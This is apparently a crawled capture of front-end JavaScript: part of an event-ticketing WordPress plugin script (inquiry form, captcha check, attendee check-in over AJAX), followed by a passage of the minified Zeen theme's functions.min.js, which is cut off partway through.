    $('body').on('click','.evotx_INQ_btn', function(){
        $(this).siblings('.evotxINQ_box').slideToggle();
    });
    $('body').on('click','.evotx_INQ_submit', function(event){
        event.preventDefault;
        var form = $(this).closest('.evotxINQ_form');
        var notif = form.find('.notif');

        //reset 
        	form.find('.evotxinq_field').removeClass('error');

        //reset notification
        notif.html( notif.attr('data-notif') );

        var data = {
            action: 'evoTX_ajax_06',
            event_id: form.attr('data-event_id'),
            ri: form.attr('data-ri'),
        };

        error = 'none';
        form.find('.evotxinq_field').each(function(index){
            if( $(this).val()==''){
            	error='yes';
            	$(this).addClass('error');
            } 
            data[$(this).attr('name')] = $(this).val();
        });

        // validate captcha
        var human = validate_human( form.find('input.captcha') );
		if(!human){
			form.find('input.captcha').addClass('error');
			error=3;
		}

        if(error=='none'){
            $.ajax({
                type:'POST',url:evotx_object.ajaxurl,
                data:data,
                beforeSend: function(){
                    form.addClass('loading');
                },success:function(data){
                    form.slideUp();
                    form.siblings('.evotxINQ_msg').fadeIn(function(){
                        form.removeClass('loading');
                    });
                }
            });
        }else{
            notif.html( form.attr('data-err') );
        }
    });
	// validate humans
		function validate_human(field){
			if(field==undefined){
				return true;
			}else{
				var numbers = ['11', '3', '6', '3', '8'];
				if(numbers[field.attr('data-cal')] == field.val() ){
					return true;
				}else{ return false;}
			}				
		}

// add to cart button from eventtop
     $('body').on('click','.evotx_add_to_cart em', function(){   });

    // hover over guests list icons
        $('body').on('mouseover','.evotx_whos_coming span', function(){
            name = $(this).attr('data-name');
            html = $(this).html();
            $(this).html(name).attr('data-intials', html).addClass('hover');
        });
        $('body').on('mouseout','.evotx_whos_coming span', function(){
            $(this).html( $(this).attr('data-intials')).removeClass('hover');
        });
	
// ActionUser event manager
    // show ticket stats for events
        $('#evoau_event_manager').on('click','a.load_tix_stats',function(event){
            event.preventDefault();
            MANAGER = $(this).closest('.evoau_manager');
            var data_arg = {
                action: 'evotx_ajax_get_auem_stats',
                eid: $(this).data('eid')
            };
            $.ajax({
                beforeSend: function(){
                    MANAGER.find('.eventon_actionuser_eventslist').addClass('evoloading');
                },
                type: 'POST',
                url:evotx_object.ajaxurl,
                data: data_arg,
                dataType:'json',
                success:function(data){
                    $('body').trigger('evoau_show_eventdata',[MANAGER, data.html, true]);
                },complete:function(){ 
                    MANAGER.find('.eventon_actionuser_eventslist').removeClass('evoloading');
                }
            });
        });

    // check in attendees
        $('body').on('click','.evotx_status', function(){
            var obj = $(this);
            if(obj.hasClass('refunded')) return false;
            if( obj.data('gc')== false) return false;
           
            var data_arg = {
                action: 'the_ajax_evotx_a5',
                tid: obj.data('tid'),
                tiid: obj.data('tiid'),
                status: obj.data('status'),
            };
            $.ajax({
                beforeSend: function(){    obj.html( obj.html()+'...' );  },
                type: 'POST',
                url:evotx_object.ajaxurl,
                data: data_arg,
                dataType:'json',
                success:function(data){
                    obj.data('status', data.new_status)
                    obj.html(data.new_status_lang).removeAttr('class').addClass('evotx_status '+ data.new_status);

                }
            });
        });
    // open incompleted orders
        $('.evoau_manager_event_content').on('click','span.evotx_incomplete_orders',function(){
            $(this).closest('table').find('td.hidden').toggleClass('bad');
        });
});

--- FILE ---
content_type: text/javascript
request_url: https://theplayground.co.uk/wp-content/themes/zeen/assets/js/functions.min.js?ver=4.0.9.6
body_size: 20581
content:
/**
 * Copyright: Codetipi
 * Theme: Zeen
 * Version: 4.0.9.6
 */
var zeen=function(S){"use strict";var x={initMethods:function(){this.dom(),this.data(),this.bind(),this.anis(),this.sticky(),this.sliderInit(),this.lightboxInit(),this.sidebars(),this.infScr(),this.fillRunner(),this.mobileMenuClass(),this.header(),this.topBlock(),this.anchorTouch(),this.parallax3s(),this.parallaxIt(),this.parallaxItBg(),this.maskLoader(),this.hero31(),this.ipl(),this.imgControl(),this.progressPosition(),this.postTracks(),this.foldMid(),this.modalCheck(),this.footerReveal(),this.topBarMsg(),this.videoWrap(),this.videoBg(),this.stickyCheck(),this.stickyEl(),this.hovererBlock(),this.videosBlock(),this.metaLocation34(),this.twitchLoad()},init:function(){"IntersectionObserver"in window&&"IntersectionObserverEntry"in window&&"intersectionRatio"in window.IntersectionObserverEntry.prototype?this.initMethods():this.loadScript(zeenJS.args.polyfill)},dom:function(){this.$win=S(window),this.$doc=S(document),this.$body=S("body"),this.$page=S("#page"),this.$rtl=this.$body.hasClass("rtl"),this.$content=S("#content"),this.$contentWrap=S("#contents-wrap"),this.$hovererBlock=this.$contentWrap.find("> .block-wrap-hoverer").add(this.$contentWrap.find("> .block-wrap-110 .block-wrap-hoverer")),this.$videosBlock=this.$contentWrap.find("> .block-wrap-video-player").add(this.$contentWrap.find("> .block-wrap-110 .block-wrap-video-player")),this.$metaLocation34=this.$contentWrap.find("> .block-wrap > div > div > .meta-overlay-excerpt").add(this.$contentWrap.find("> .block-wrap-110 .meta-overlay-excerpt")),this.$timedPup=S("#timed-pup"),this.$modal=S("#modal"),this.$baseOverlay=S("#tipi-overlay"),this.$skinMode=S(".mode__wrap"),this.$modalCustom=this.$modal.find(".content-custom"),this.$modalSearch=this.$modal.find(".content-search"),this.$modalSearchField=this.$modalSearch.find(".search-field"),this.$modalSearchFound=this.$modalSearch.find(".content-found"),this.$dropSearch=S(".drop-search"),this.$dropSearchFound=this.$dropSearch.find(".content-found"),this.$dropSearchField=this.$dropSearch.find(".search-field"),this.$searchResults=S(".search-all-results"),this.resizing=!1,this.$stickyOff=!0,this.$header=S("#masthead"),this.$trendingSecondary=S("#trending-secondary"),this.$siteNav=S("#site-navigation"),this.$secondaryWrap=S("#secondary-wrap"),this.$stickyP2Share=S("#sticky-p2-share"),this.$stickyP2=S("#sticky-p2"),this.$dropper=this.$siteNav.find(".horizontal-menu > .dropper").add(this.$secondaryWrap.find(".horizontal-menu > .dropper")).add(this.$header.find(".horizontal-menu > .dropper")),this.$dropperChild=this.$dropper.find(".block-mm-changer"),this.$toolTip=S(".tipi-tip"),this.$toolTipOutput="",this.$toolTipCurrent="",this.headerOne=this.$header.hasClass("main-menu-inline"),this.$wpAdminBar=S("#wpadminbar"),this.$primary=S("#primary"),this.$verticalMenu=S("#site-header-side-70s"),this.$entryContentWrap=this.$primary.find(".entry-content-wrap"),this.$entryContent=this.$primary.find(".entry-content"),this.$parentAnimation=this.$primary.find(".parent-animation:not(.loaded)"),this.$toTopWrap=S("#to-top-wrap"),this.$toTopA=S("#to-top-a"),this.$progress=S("#progress"),this.$mobBotShare=S("#mob-bot-share"),this.$iplTitle=S("#sticky-title"),this.$slideIn=S("#slide-in-box"),this.$slideInX=this.$slideIn.find("> .tipi-closer"),this.$slideForm=this.$slideIn.find("form"),this.slideInScene="",this.mobMenuClearTO="",this.resizeTo="",this.pubTimer="",this.detectDark=zeenJS.args.browserMode&&window.matchMedia&&window.matchMedia("(prefers-color-scheme: dark)").matches,this.ticking=!1,this.tickingLb=!1,this.lastScrollY=0,this.$sorter=S(".sorter"),this.$topBarMsg=S("#top-bar-message"),this.$topBlock=S("#zeen-top-block"),this.imgAni=document.getElementsByClassName("article-ani"),this.$footer=S("#colophon"),this.$footerBgArea=this.$footer.find(".bg-area"),this.stickyVertical=!1,this.$stickyMenu=S(".sticky-menu"),this.$hero31=S(".hero-31 > .hero"),this.infST=[],this.paraSaved=[],this.stickies=[],this.sbsSaved=[],this.ro=!1,this.roS=!1,this.roP=!1,this.progressScene="",this.nonce=zeenJS.nonce,this.$main=S("#main"),this.ignoreCodes=[9,13,16,17,18,20,32,45,116,224,93,91],this.timer=0,this.headerIsSticky=!1,this.$slideInMenu=S("#slide-in-menu"),this.$slideMenuOpen=S(".slide-menu-tr-open"),this.$mobMenuOpen=S(".mob-tr-open"),this.$mobMenuClose=S(".mob-tr-close"),this.$mobHead=S("#mobhead"),this.$mobMenu=this.$mobHead.find(".mobile-navigation").add(S("#mob-menu-wrap").find(".mobile-navigation")),this.$mobMenuChildren=this.$mobMenu.find(".menu-item-has-children"),this.thePaged=zeenJS.qry.paged||1,this.audio=new Audio,this.video=document.createElement("video"),this.ajaxCall="",this.ajaxData={},this.wooArchive="",this.wooActive=this.$body.hasClass("woo--active"),this.wooGridM=S("#woo-grid-m"),this.wooGridS=S("#woo-grid-s"),this.$products="",this.headAreaHeight=0,this.activeFocusTarget=""},verticalMenus:function(){0!==this.$verticalMenu.length&&this.$verticalMenu.addClass("v-70-vis")},data:function(){this.$docHeight=this.$doc.height(),this.$winWidth=this.$win.width(),this.$winHeight=this.$win.height()+1,this.$headerHeight=this.$header.outerHeight(!0),this.$wpAdminBarHeight=0,this.$wpAdminBarHeightNeg=0,this.$body.hasClass("admin-bar")&&!this.$body.hasClass("tipi-builder-frame-inner")&&(this.$wpAdminBarHeight=783<this.$winWidth?32:46,this.$wpAdminBarHeightNeg=-1*this.$wpAdminBarHeight),this.mmAni=0,this.$body.hasClass("mm-ani-3")&&(this.mmAni=3),x.$winWidth<767?this.headAreaHeight=this.$mobHead.outerHeight():((this.$header.hasClass("sticky-menu-1")||this.$header.hasClass("sticky-menu-3"))&&(this.headerIsSticky=!0,this.headAreaHeight=this.$headerHeight),(this.$siteNav.hasClass("sticky-menu-1")||this.$siteNav.hasClass("sticky-menu-3"))&&(this.headerIsSticky=!1,this.headAreaHeight=this.$siteNav.outerHeight()));var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("zeen",e,e),window.removeEventListener("zeen",e,e)}catch(e){t=!1}this.$listener=!!t&&{passive:!0}},bind:function(){this.$win.on("resize",this.resize.bind(this)),this.$win.on("orientationchange",this.orientationchange.bind(this)),this.$toTopA.on("click",this.toTopInit),this.$doc.on("keyup",this.keyUp.bind(this)),this.$body.on("click",".block-more",this.blockMore),this.$body.on("click",".inf-load-more",this.loadMoreButton),this.$body.on("click",".media-tr, .modal-tr",this.modalOn),this.$body.on("click",".close, .tipi-overlay",this.modalOff),this.$body.on("click",".collapsible__title",this.collapsible),this.$body.on("click",".trending-op",this.trending),this.$body.on("click",".tipi-like-count",this.likes),this.$body.hasClass("body--mobile--limit")&&this.$body.on("click",".mobile--limiter",this.mobLimiter),0<this.$modalSearchFound.length&&this.$modalSearchField.on("keyup",this.liveSearch),0<this.$skinMode.length&&(this.$skinMode.on("click",this.skinMode),1!==parseInt(Cookies.get("wp_alt_mode"))&&!this.detectDark||this.$body.hasClass("body--dark--tr")||this.skinMode()),0<this.$dropSearchFound.length&&this.$dropSearchField.on("keyup",function(e){var t=S(this).parent().parent(),t={field:S(this),wrapper:t,ppp:2,results:t.find(".content-found")};x.liveSearch(e,t)}),(0<this.$dropSearchFound.length||this.$modalSearchFound.length)&&this.$searchResults.on("click",this.liveSearchTr),this.$siteNav.find(".horizontal-menu").add(this.$secondaryWrap.find(".horizontal-menu")).add(this.$header.find(".horizontal-menu")).menuAim({activateCallback:x.menuAc,deactivateCallback:x.menuDeac,submenuDirection:"below",openClassName:"active",tolerance:0,exitMenuCallback:x.menuEx}),this.$mobMenuClose.on("click",this.closeMobMenu.bind(this)),this.$mobMenuOpen.on("click",this.openMobMenu.bind(this)),this.$mobMenu.on("click",".open-child",this.verticalMenuShow),this.$slideMenuOpen.on("click",this.openSlideMenu.bind(this)),this.$toolTip.on("mouseenter",this.toolTipInit),this.$slideInX.on("click",this.slideInPX.bind(this)),this.$slideForm.on("submit",this.slideInSubmit.bind(this)),this.$sorter.on("click",this.sorter),this.$body.hasClass("single")&&!this.$body.hasClass("single-product")&&(this.$primary.on("click",".reaction",this.reaction),this.$primary.on("click",".zeen__up-down",this.upDown)),this.$win.on("load",function(){x.loaded()}),0<this.$dropperChild.length&&x.dropperChild(),!0===this.wooActive&&((this.$body.hasClass("term-woocategory")||this.$body.hasClass("post-type-archive-product")||this.$body.hasClass("woocommerce-page"))&&(this.wooArchive=!0,this.$products=this.$entryContentWrap.find(".products:not(.related):not(.upsells)")),this.wooGridM.on("click",this.wooLayoutChange),this.wooGridS.on("click",this.wooLayoutChange),x.$doc.on("added_to_cart",function(){x.modalOff()}))},wooLayoutChange:function(e){e.preventDefault();var t=S(this),e=t.data("size");t.hasClass("active")||(x.wooGridM.add(x.wooGridS).removeClass("active"),x.$main.removeClass("products-layout-3 products-layout-4 products-layout-12 products-layout-13").addClass("products-layout-"+e).data("ppl",e),t.addClass("active"),x.fillRunner(!0))},collapsible:function(e){e.preventDefault();var t=S(this),e=t.closest(".collapsible__wrap").find("> .collapsible__content");t.hasClass("active")?(t.removeClass("active"),gsap.to(e,.3,{height:0,opacity:0,marginBottom:0,ease:"power4.inOut"})):(t.addClass("active"),gsap.set(e,{height:"auto",marginBottom:20,opacity:1}),gsap.from(e,.3,{height:0,opacity:0,marginBottom:0,ease:"power4.inOut"}))},footerReveal:function(e){var t;this.$body.hasClass("footer--reveal")&&(767<(t=this).$winWidth?this.$footer.imagesLoaded().always(function(e){t.$content.css("margin-bottom",parseInt(t.$footer.outerHeight())-1+"px")}):t.$content.css("margin-bottom",""))},trending:function(e){var t,i,a,s,o=S(this),n=o.parent().data("uid"),r=S("#block-wrap-"+n),l=r.find(" > div");l.hasClass("loading")||(i="now",1===(t=o.data("r"))?t=2:i=2===t?(t=7,"week"):(t=30,"month"),o.siblings().removeClass("trending-selected"),o.addClass("trending-selected"),a="zeen_"+n,o=window[a],s={blockData:o,$blockData:r,changer:!1,append:2,manual:!0,response:"",mm:!0},S.ajax({method:"GET",data:{uid:n,mm:!0,excerpt_off:!0,counter:!0,counter_class:"border",byline_off:!0,review_off:!0,data:o,trending:["zeen-trending-"+i,t]},dataType:"html",url:zeenJS.root+"block",beforeSend:function(e){if(l.addClass("loading"),e.setRequestHeader("X-WP-Nonce",x.nonce),x.ajaxChecker(a+"_"+t))return s.response=x.ajaxGetter(a+"_"+t),x.ajaxLoadMore(s),r.addClass("loaded"),!1},success:function(e){e=JSON.parse(e),s.response=e,x.ajaxLoadMore(s),x.ajaxSetter(a+"_"+t,e),r.addClass("loaded")},fail:function(e){console.log("ERROR",e)}}))},hovererBlock:function(){0!==this.$hovererBlock.length&&this.$hovererBlock.each(function(){var e=S(this),s=e.find(".mask__wrap"),t=e.find("article");e.on("mouseenter",x.hovererLazy),t.on("mouseenter mouseleave",function(e){var t=S(this),i=t.data("i"),a=t.find(".excerpt");t.siblings().removeClass("selected"),"mouseenter"===e.type?(s.children().removeClass("selected"),t.addClass("selected"),s.find("> [data-i='"+i+"']").addClass("selected"),0<a.length?(gsap.set(a,{height:"auto",opacity:1}),gsap.from(a,.3,{height:0,opacity:0,ease:"power4.inOut"})):t.addClass("no-excerpt__ani")):0<a.length?gsap.to(a,.3,{height:0,opacity:0,ease:"power4.inOut"}):t.removeClass("no-excerpt__ani")})})},hovererLazy:function(){var e=S(this);e.find(".zeen-hoverer-lazy-load").each(function(){x.iframeAttrLoad(S(this)[0])}),e.off("mouseenter")},videosBlock:function(){0!==this.$videosBlock.length&&this.$videosBlock.each(function(){S(this).find(".block-piece-2 article").each(function(){S(this).on("click",function(){S(this).find(".media-tr").get(0).click()})})})},metaLocation34:function(){0!==this.$metaLocation34.length&&this.$metaLocation34.each(function(){S(this).find("article").on("mouseenter mouseleave",function(e){var t=S(this),i=t.find(".excerpt");"mouseenter"===e.type?0<i.length?(gsap.set(i,{height:"auto",opacity:1}),gsap.from(i,.3,{height:0,opacity:0,ease:"power4.inOut"})):t.addClass("no-excerpt__ani"):0<i.length?gsap.to(i,.3,{height:0,opacity:0,ease:"power4.inOut"}):t.removeClass("no-excerpt__ani")})})},anchorTouch:function(){var o="ontouchstart"in document.documentElement;this.$dropper.each(function(e,t){var i=S(this),a=i.find("> a"),s=a.attr("href");if(void 0!==s&&-1<s.indexOf("#")){if("#search"===s||"#lwa"===s||"#subscribe"===s)return void a.addClass("modal-tr").attr("data-type",s.split("#")[1]);a.on("click.anchor",function(e){var t=0,i=document.getElementById(s.split("#")[1]);if("#"!==s){if(!i)return;t=zenscroll.getTopOf(i)}e.preventDefault(),zenscroll.toY(t-x.headAreaHeight-x.$wpAdminBarHeight,null)})}if(!1==o)return!0;0<i.find("> .menu").length&&a.on("click",function(e){var t=S(this);if(i.siblings(".tapped").removeClass("tapped"),(0===i.find(".menu").length&&0===i.find(".sub-menu").length||i.hasClass("tapped"))&&"#"!==t.attr("href"))return!0;e.preventDefault(),i.addClass("tapped")})})},topBlock:function(){var a;0===this.$topBlock.length||this.$topBlock.hasClass("standard-ani")||this.$topBlock.hasClass("loaded")||(a=this).$topBlock.imagesLoaded().always(function(e){var t={y:100};(t=767<a.$winWidth&&(a.$topBlock.hasClass("zeen-top-block-92")||a.$topBlock.hasClass("zeen-top-block-94"))?{}:t).scrollTrigger={start:"top top",end:"bottom top",trigger:a.$topBlock,scrub:!0};var i=a.$topBlock.find("img");0<i.length&&gsap.to(i,t)})},anis:function(e){this.tempAni(),this.loopAni(),this.blockAni()},lrTempAni:function(){for(var e=document.querySelectorAll(".lets-review-unseen"),t=new IntersectionObserver(function(e){e.forEach(function(e){0<e.intersectionRatio&&(e.target.classList.add("lets-review-seen"),t.unobserve(e.target))})},{threshold:[0]}),i=e.length-1;0<=i;i--)t.observe(e[i])},tempAni:function(){for(var e=document.getElementsByClassName("ani-base"),i=new IntersectionObserver(function(e){e.forEach(function(t){var e;t.isIntersecting&&(imagesLoaded(t.target,function(e){t.target.classList.add("article-window")}),t.target.classList.remove("article-ani"),0<(e=t.target.getElementsByClassName("lets-review-api-wrap")).length&&(t.target.parentElement.classList.contains("preview-review-bot")||t.target.parentElement.parentElement.classList.contains("preview-review-bot"))&&setTimeout(function(){t.target.classList.add("review-ani-done"),gsap.fromTo(e[0],1,{width:"0"},{width:e[0].getAttribute("data-api-100")+"%",ease:Power2.easeOut})},300),i.unobserve(t.target))})},{threshold:[0]}),t=e.length-1;0<=t;t--)e[t].classList.contains("article-window")||i.observe(e[t]);var a=document.getElementsByClassName("block-to-see"),s=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e.target.classList.add("tipi-seen"),s.unobserve(e.target))})},{threshold:[0],rootMargin:"-100px 0px"});for(t=a.length-1;0<=t;t--)a[t].classList.contains("tipi-seen")||s.observe(a[t]);if(!0===zeenJS.args.lazy){var o=document.getElementsByClassName("zeen-lazy-load");if(!0===zeenJS.args.lazyNative&&"loading"in HTMLImageElement.prototype)for(t=o.length-1;0<=t;t--)o[t].classList.contains("zeen-lazy-loaded")||x.imgAttrLoad(o[t],!1);else for(var n=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(n.unobserve(e.target),x.imgAttrLoad(e.target))})},{threshold:[0],rootMargin:"600px 0px"}),t=o.length-1;0<=t;t--)o[t].classList.contains("zeen-lazy-loaded")||n.observe(o[t])}},iFrameLazy:function(){for(var e=document.getElementsByClassName("zeen-iframe-lazy-load"),t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(t.unobserve(e.target),x.iframeAttrLoad(e.target))})},{threshold:[0],rootMargin:"150px 0px"}),i=e.length-1;0<=i;i--)e[i].classList.contains("zeen-lazy-loaded")||t.observe(e[i])},imgAttrLoad:function(e,t){var i=e;"PICTURE"===i.tagName&&(a=i.querySelectorAll("source")[0],e=i.querySelectorAll("img")[0],s=a.getAttribute("data-lazy-srcset"),o=a.getAttribute("data-lazy-sizes"),s&&(a.srcset=s,a.removeAttribute("data-lazy-srcset")),o&&(a.sizes=o,a.removeAttribute("data-lazy-sizes")));var a=e.getAttribute("data-lazy-src"),s=e.getAttribute("data-lazy-srcset"),o=e.getAttribute("data-lazy-sizes");a&&(e.src=a,e.removeAttribute("data-lazy-src")),s&&(e.srcset=s,e.removeAttribute("data-lazy-srcset")),o&&(e.sizes=o,e.removeAttribute("data-lazy-sizes"));o=i.classList.contains("zeen-images-loaded");!0===t||!0===o?imagesLoaded(e,function(e){e.images[0].img.classList.remove("zeen-lazy-load"),e.images[0].img.classList.add("zeen-lazy-loaded"),("PICTURE"===e.images[0].img.parentElement.tagName?e.images[0].img.parentElement:e.images[0].img).parentElement.classList.add("zeen-lazy-loaded-wrap")}):(i.classList.remove("zeen-lazy-load"),i.classList.add("zeen-lazy-loaded"))},iframeAttrLoad:function(e){var t=e.getAttribute("data-lazy-src");e.setAttribute("src",t),S(e).on("load",function(){e.classList.add("zeen-lazy-loaded"),e.classList.add("loaded")})},mobLimiter:function(e){e.preventDefault(),S(this).closest(".post-wrap").addClass("mobile--limiter--more"),x.progressScene.destroy(),x.postTracks()},progressPosition:function(){0!==this.$progress.length&&(this.$winWidth<767&&0<this.$mobHead.length?(this.$progress.addClass("has--moved"),void 0===this.$progress.data("parent")&&this.$progress.data("parent",this.$progress.closest("header").attr("id")),this.$mobHead.append(this.$progress)):this.$progress.hasClass("has--moved")&&S("#"+this.$progress.data("parent")).find("> .bg-area").append(this.$progress))},loopAni:function(e){this.$winWidth<1200||this.$primary.find("> .post-wrap").each(function(){var e=S(this);if(e.hasClass("loop-ani-checked"))return!0;if(e.hasClass("align-fade-up"))for(var t=e.find(".alignleft, .alignright"),i=new IntersectionObserver(function(e){e.forEach(function(e){(0<e.boundingClientRect.top||e.isIntersecting)&&(e.target.classList.add("tipi-seen"),i.unobserve(e.target))})},{threshold:[0],rootMargin:"500px 0px 0px 0px"}),a=t.length-1;0<=a;a--)i.observe(t[a]);e.addClass("loop-ani-checked")})},blockAni:function(){var e=document.getElementsByClassName("block-ani");if(0!==e.length)for(var t=new IntersectionObserver(function(e){e.forEach(function(e){e.isIntersecting&&(e.target.classList.add("loaded"),t.unobserve(e.target))})},{threshold:[0]}),i=e.length-1;0<=i;i--)e[i].classList.contains("loaded")||t.observe(e[i])},dropperChild:function(){var i;this.$dropperChild.on("mouseover mouseleave",function(e){var t;clearTimeout(i),"mouseover"===e.type&&(t=S(this),i=setTimeout(function(){x.blockMore(e,t)},300))})},twitchLoad:function(){var e=document.getElementsByClassName("twitch");if(0!==e.length)for(var i=new IntersectionObserver(function(e){e.forEach(function(e){var t;e.isIntersecting&&((t=S(e.target)).append('<iframe title="Twitch" width="1280" height="720" scrolling="no" class="twitch-frame" src="'+t.data("src")+'" frameborder="0" seamless="seamless" allowfullscreen="true"></iframe>'),t.find("iframe").on("load",function(){t.addClass("ani-in loaded")}),i.unobserve(e.target))})},{threshold:[0]}),t=e.length-1;0<=t;t--)e[t].classList.contains("loaded")||i.observe(e[t])},sorter:function(){var e=S(this);e.hasClass("load-more-wrap")||x.activeFocus(e,"active")},activeFocus:function(t,i){if(t.hasClass(i))return t.blur(),void t.removeClass(i);t.addClass(i),"ontouchstart"in document.documentElement?(x.$doc.on("touchstart",function(e){t.removeClass(i),x.$doc.off("touchstart"),t.off("touchstart")}),t.on("touchstart",function(e){e.stopPropagation()})):(x.activeFocusTarget=t,x.$doc.on("click",x.activeFocusClick))},activeFocusClick:function(e){0===x.activeFocusTarget.has(e.target).length&&(x.activeFocusTarget.removeClass("active active-search"),x.activeFocusTarget="",x.$doc.off("click",x.activeFocusClick))},loading:function(e,t){"on"===t?e.addClass("loading"):e.removeClass("loading")},slideInP:function(){var e,t,i=!!this.$slideIn.hasClass("slide-in-2");0===this.$slideIn.length||this.$winWidth<767||"off"===Cookies.get("wp_sliding_box_p")&&!0==i||"off"===Cookies.get("wp_sliding_box")&&!1==i||(e=this.$content,t=0<parseInt(zeenJS.args.slidingBoxStartPoint)?parseInt(zeenJS.args.slidingBoxStartPoint):50,!0==i&&0<this.$entryContentWrap.length&&(e=this.$entryContentWrap),this.slideInScene=ScrollTrigger.create({trigger:e,start:"top+="+t+"% bottom",end:"bottom center",toggleClass:{targets:this.$slideIn,className:"active"}}))},slideInPX:function(){this.$body.removeClass("slide-in-active"),this.$slideIn.hasClass("slide-in-1")&&this.turnItOff(1),this.$slideIn.hasClass("slide-in-2")&&this.turnItOff(2),"object"==typeof this.slideInScene&&this.slideInScene.kill()},slideInSubmit:function(){this.turnItOff(1)},turnItOff:function(e){1===e?Cookies.set("wp_sliding_box","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path}):2===e?Cookies.set("wp_sliding_box_p","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path}):3===e?Cookies.set("wp_timed_pp","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path}):4===e?Cookies.set("wp_top_bar","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path}):5===e?Cookies.set("subL","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path}):6===e&&Cookies.set("wp_timed_sub","off",{sameSite:"lax",expires:zeenJS.args.cookieDuration,path:zeenJS.args.path})},topBarMsg:function(){0!==this.$topBarMsg.length&&S("#top-bar-message-close").on("click",function(){var e=S(this);x.$topBarMsg.slideUp(),e.off("click"),x.turnItOff(4)})},timedPup:function(){var o,e=this.$timedPup.add(this.$modal.find(".timed-sub"));0!==e.length&&(o=this,e.each(function(){var e=S(this),t=3,i=e.data("t"),a=e.data("d"),s=e.data("type");void 0===i?i=15e3:i*=1e3,setTimeout(function(){o.modalOff(),setTimeout(function(){"pup"===s?(o.$baseOverlay.addClass("active"),o.$body.addClass("modal-active"),o.$timedPup.addClass("active"),1===a&&o.$baseOverlay.on("click",function(){o.turnItOff(t),o.$baseOverlay.off("click")})):"sub"===s&&(x.modalSubscribe(),t=6,1===a&&x.$body.addClass("sub-pup"))},300)},i)}))},postTracks:function(){var a;0===this.$progress.length&&0===this.$mobBotShare.length||(a=[],0<this.$progress.length&&a.push(x.$progress),0<this.$mobBotShare.length&&a.push(x.$mobBotShare),this.$entryContent.each(function(e,t){var i=S(t);if(i.hasClass("sticky-el")||i.hasClass("woocommerce-Tabs-panel")&&!i.hasClass("woocommerce-Tabs-panel--description"))return!0;i.addClass("progresson"),i.find("img").imagesLoaded(function(){var e,t=i.outerHeight(!0);x.$winHeight<t+50&&(e=gsap.timeline({scrollTrigger:{trigger:i,start:"top center",end:"bottom center",scrub:!0,toggleClass:{targets:a,className:"active"}}})),0!==x.$progress.length&&x.$winHeight<t+50&&e.fromTo(x.$progress,{width:"0",ease:"none"},{width:"100%",ease:"none"})})}))},keyUp:function(e){this.$modal.hasClass("inactive")&&!this.$body.hasClass("slide-menu-open")||!1!==("key"in e?"Escape"===e.key||"Esc"===e.key:27===e.keyCode)&&(this.closeSlideMenu(e),this.modalOff())},header:function(e){var t,i,a;767<this.$winWidth&&(t=!1,this.$header.hasClass("sticky-top")&&!this.$header.hasClass("evented")&&(i=x.$header.hasClass("sticky-menu-4")?{top:0,left:0}:this.$header.offset(),window.addEventListener("scroll",function(e){var t=window.pageYOffset||document.documentElement.scrollTop;x.ticking||(window.requestAnimationFrame(function(){t>Math.min(45,x.$headerHeight)&&t>=i.top-x.$wpAdminBarHeight?x.$header[0].classList.contains("sticky-header--active")||x.$header[0].classList.add("sticky-header--active"):x.$header[0].classList.remove("sticky-header--active"),x.ticking=!1}),x.ticking=!0)},x.$listener),t=!0,this.$header.addClass("evented")),!0===zeenJS.args.stickyHeaderCustomize&&(t||this.$header.hasClass("sticky-menu"))&&(a=this.$header.find(".logo-main img")).imagesLoaded(function(){a.css("height","").css("height",a.height()),x.$header.css("height","").css("height",x.$headerHeight).addClass("size-set")}))},mobileMenuClass:function(){var e=this.$mobMenuChildren.find("> a");e.each(function(e){var t=S(this);"#"===t.attr("href")?t.addClass("open-child text-link"):t.addClass("open-child text-link text-with-link")}),e.after('<a href="#" class="open-child"><i class="tipi-i-chevron-down"></i></a>')},verticalMenuShow:function(e){var t=S(this),i=t.parent(),a=i.siblings(".menu-item-has-children");a.find("> .opened-child").removeClass("opened-child"),a.find("> .child-is-open").removeClass("child-is-open");a=i.find("> .sub-menu");t.hasClass("child-is-open")?t.hasClass("text-with-link")||(e.preventDefault(),i.find("a").removeClass("child-is-open"),a.removeClass("opened-child")):(e.preventDefault(),i.find("a").addClass("child-is-open"),a.addClass("opened-child"))},secondaryImgs:function(e){var t=S(this);"mouseenter"===e.type?t.addClass("hovering"):t.removeClass("hovering")},stickyCheck:function(){var e=document.createElement("a").style;e.cssText="position:sticky;position:-webkit-sticky;",this.$stickyOff=-1!==e.position.indexOf("sticky"),!1===this.$stickyOff&&this.$body.addClass("sticky-disabled")},stickyEl:function(){var a;0!==this.headAreaHeight&&!1!==this.$stickyOff&&S(".sticky-el").each(function(e,t){var i=S(this);a=i.hasClass("block-wrap")&&0<parseInt(i.find("> .tipi-row-inner-style").css("padding-top"))?0:30,x.$winWidth<767&&(a=15),i.css("top",x.headAreaHeight+x.$wpAdminBarHeight+a)})},sticky:function(){0!==this.$stickyMenu.length&&this.$stickyMenu.each(function(e,t){var i,a,s,o,n,r,l=S(t);l.hasClass("stickied")||(l.addClass("stickied"),i="d",l.hasClass("site-mob-header")&&(i="m"),a={end:"99999999",trigger:S("#header-line")},s=200,l.hasClass("site-mob-header")&&(s=x.$winHeight,a.trigger=S("#mob-line")),a.start=x.$wpAdminBarHeightNeg+"px top",l.hasClass("sticky-menu-2")?(l.addClass("still"),r=l.outerHeight(!0),a.onUpdate=function(e){e.progress*e.end>r?(l.addClass("stuck"),1===e.direction?l.removeClass("active"):-1===e.direction&&l.addClass("active").removeClass("still")):e.progress*e.end==0&&(l.removeClass("stuck active").addClass("still"),1===e.direction||e.direction)}):l.hasClass("sticky-menu-3")?(n=!0,a.onUpdate=function(e){e.progress*e.end>s?l.addClass("slidedown stuck"):e.progress*e.end==0&&l.removeClass("slidedown stuck")},x.$body.hasClass("single-post")&&l.hasClass("main-navigation")&&(o=!0)):!l.hasClass("sticky-menu-1")&&!l.hasClass("sticky-menu-4")||l.hasClass("site-mob-header")||(x.$body.hasClass("single-post")&&l.hasClass("main-navigation")&&(o=!0),a.start=0<"top 